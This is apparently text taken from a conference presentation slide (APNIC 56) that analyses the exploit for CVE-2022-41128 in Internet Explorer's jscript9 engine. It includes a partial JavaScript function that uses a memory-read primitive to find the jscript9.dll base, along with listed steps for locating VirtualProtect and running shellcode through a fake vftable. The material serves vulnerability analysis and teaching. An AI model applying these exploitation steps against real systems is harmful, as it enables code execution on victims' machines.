 2.14 CVE-2022-41128
APNIC 56
30
Presenter Ann...
(Step 4) Execute VirtualProtect and shellcode using fake vftable
VirtualProtect Address Leak
1. Find the address of jscript9.dll base (Using the address of jscript9.dll leaked in Exploit Step1)
function findImageBase(addr) {
...
// Find jscript9.dll ImageBase (search PE Header) -> 206E6920(' in') or 20534F44('DOS')
while (read4(addr_low + 0x68, addr_high) != 0x206E6920 || read4(addr_low + 0x6c, addr_high) != 0x20534F44) {
addr_low == 0 && addr_high--, addr_low = addr_low - 0x10000
}
// return ImageBase address
base_addr.low = addr_low, base_addr.high = addr_high;
return base_addr
}
2. Find the imported function of kernel32.dll by parsing the import table of jscript9.dll
3. Search the base address of kernel32.dll from arbitrary kernel32.dll function
4. Find the address of the VirtualProtect function by parsing the export table of kernel32.dll
zoom
23